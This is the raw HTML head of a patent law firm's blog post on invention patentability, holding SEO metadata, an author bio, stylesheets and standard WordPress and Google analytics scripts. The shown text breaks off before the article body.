

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babariaip.com/blog/is-your-invention-patentable/
body_size: 15178
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MRZLK66');</script>
<!-- End Google Tag Manager -->
<!--	<meta property="og:type" content="business.business">-->
<!--<meta property="og:title" content="">-->
<!--<meta property="og:url" content="">-->
<meta property="og:image" content="https://babariaip.com/blog/wp-content/themes/blog/assets/images/logo.png">

	
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel='stylesheet' id='Poppins-font-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='Playfair-font-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.3.0-css'  href='https://babariaip.com/blog/wp-content/themes/blog/assets/font-awesome-4.3.0/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css'  href='https://babariaip.com/blog/wp-content/themes/blog/assets/icofont/css/icofont.css?ver=1.0.0' type='text/css' media='all' />
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Is Your invention Patentable? - Babaria IP</title>
	<meta name="description" content="No matter if you are a startup who have just started to explore your business and opportunities or an established firm doing the business for a long time, the importance of patenting can never be ignored." />
	<link rel="canonical" href="https://babariaip.com/blog/is-your-invention-patentable/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Is Your invention Patentable? - Babaria IP" />
	<meta property="og:description" content="No matter if you are a startup who have just started to explore your business and opportunities or an established firm doing the business for a long time, the importance of patenting can never be ignored." />
	<meta property="og:url" content="https://babariaip.com/blog/is-your-invention-patentable/" />
	<meta property="og:site_name" content="Best Patent Attorney, Agent and Lawyer in India | BABARIA IP &amp; CO." />
	<meta property="article:published_time" content="2019-04-04T13:31:48+00:00" />
	<meta property="article:modified_time" content="2025-10-31T01:53:40+00:00" />
	<meta property="og:image" content="https://www.babariaip.com/blog/wp-content/uploads/2019/04/Patent-an-Idea-Step-10-1.jpg" />
	<meta name="author" content="Ketana Babaria" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ketana Babaria" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://babariaip.com/blog/is-your-invention-patentable/","url":"https://babariaip.com/blog/is-your-invention-patentable/","name":"Is Your invention Patentable? - Babaria IP","isPartOf":{"@id":"https://babariaip.com/blog/#website"},"primaryImageOfPage":{"@id":"https://babariaip.com/blog/is-your-invention-patentable/#primaryimage"},"image":{"@id":"https://babariaip.com/blog/is-your-invention-patentable/#primaryimage"},"thumbnailUrl":"https://www.babariaip.com/blog/wp-content/uploads/2019/04/Patent-an-Idea-Step-10-1.jpg","datePublished":"2019-04-04T13:31:48+00:00","dateModified":"2025-10-31T01:53:40+00:00","author":{"@id":"https://babariaip.com/blog/#/schema/person/db0f08f21f3b69767490f00bf695db43"},"description":"No matter if you are a startup who have just started to explore your business and opportunities or an established firm doing the business for a long time, the importance of patenting can never be ignored.","breadcrumb":{"@id":"https://babariaip.com/blog/is-your-invention-patentable/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://babariaip.com/blog/is-your-invention-patentable/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://babariaip.com/blog/is-your-invention-patentable/#primaryimage","url":"https://www.babariaip.com/blog/wp-content/uploads/2019/04/Patent-an-Idea-Step-10-1.jpg","contentUrl":"https://www.babariaip.com/blog/wp-content/uploads/2019/04/Patent-an-Idea-Step-10-1.jpg"},{"@type":"BreadcrumbList","@id":"https://babariaip.com/blog/is-your-invention-patentable/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://babariaip.com/blog/"},{"@type":"ListItem","position":2,"name":"Is Your invention Patentable?"}]},{"@type":"WebSite","@id":"https://babariaip.com/blog/#website","url":"https://babariaip.com/blog/","name":"Best Patent Attorney, Agent and Lawyer in India | BABARIA IP &amp; CO.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://babariaip.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://babariaip.com/blog/#/schema/person/db0f08f21f3b69767490f00bf695db43","name":"Ketana Babaria","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://babariaip.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c557d385aaa349ac2560fc67b942a243?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c557d385aaa349ac2560fc67b942a243?s=96&d=mm&r=g","caption":"Ketana Babaria"},"description":"Ms. Ketana Babaria, an advocate and registered patent Agent M. Sc. LL.B PGO-IBM, is of 20 years experience in the field of IPR, worked for generics and giants now leads a team, handling all aspects of patent and legal matters related to the pharmaceutical &amp; non-pharmaceutical.","url":"https://babariaip.com/blog/author/ketana-babaria/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Patent Attorney, Agent and Lawyer in India | BABARIA IP &amp; CO. &raquo; Feed" href="https://babariaip.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Patent Attorney, Agent and Lawyer in India | BABARIA IP &amp; CO. &raquo; Comments Feed" href="https://babariaip.com/blog/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/babariaip.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://babariaip.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://babariaip.com/blog/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://babariaip.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://babariaip.com/blog/wp-content/themes/blog/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://babariaip.com/blog/wp-content/themes/blog/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://babariaip.com/blog/wp-content/themes/blog/css/blocks.css?ver=20181018' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://babariaip.com/blog/wp-content/themes/blog/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://babariaip.com/blog/wp-content/themes/blog/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://babariaip.com/blog/wp-content/themes/blog/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='style-css' href='https://babariaip.com/blog/wp-content/themes/blog/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='Playfair-font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.3.0-css' href='https://babariaip.com/blog/wp-content/themes/blog/assets/font-awesome-4.3.0/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://babariaip.com/blog/wp-content/themes/blog/assets/icofont/css/icofont.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://babariaip.com/blog/wp-content/themes/blog/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://babariaip.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://babariaip.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://babariaip.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://babariaip.com/blog/wp-json/wp/v2/posts/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babariaip.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://babariaip.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://babariaip.com/blog/?p=95' />
<link rel="alternate" type="application/json+oembed" href="https://babariaip.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabariaip.com%2Fblog%2Fis-your-invention-patentable%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://babariaip.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabariaip.com%2Fblog%2Fis-your-invention-patentable%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 300px) and (max-width: 800px)  {
	.post-thumbnail img{
	width:304px !important;
	height:210px !important;
}
}
.affix {
	position:fixed !important;
	top:0 !important;
}
@media(max-width:768px) {
	.header-top-left {
		text-align:center !important;
	}
	.affix .header-top-right {
		display:none !important;
	}
	.affix .header-top-left span {
		display:none !important;
	}
	.header-top .navbar-toggle {
		background:none !important;
		z-index:999;
	}
	#navbar1 {
		width:95% !important;
	}
	.blog-ul li {
		text-align: left;
		margin-left: 15px;
	}
}

		</style>
			<meta name="google-site-verification" content="dCmwrQyAVhCn94ct7QtrNyo6fTQ-6ynrix9S-2emGR0" />
<script async src="https://googletagmanager.com/gtag/js?id=UA-108114307-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'UA-108114307-1');
		</script>
		<meta name="msvalidate.01" content="4D141547917CF9659F69B69759BF1127" />
		<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "WebSite",
  "name": "Babariaip",
  "url": "https://babariaip.com/"
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Babariaip",
  "url": "https://babariaip.com",
  "logo": "https://babariaip.com/images/logo.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+91-9825045620",
    "contactType": "customer service"
  }
}
</script>
<!--<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "LocalBusiness",
  "name": "Babariaip",
  "image": "https://babariaip.com/images/logo.png",
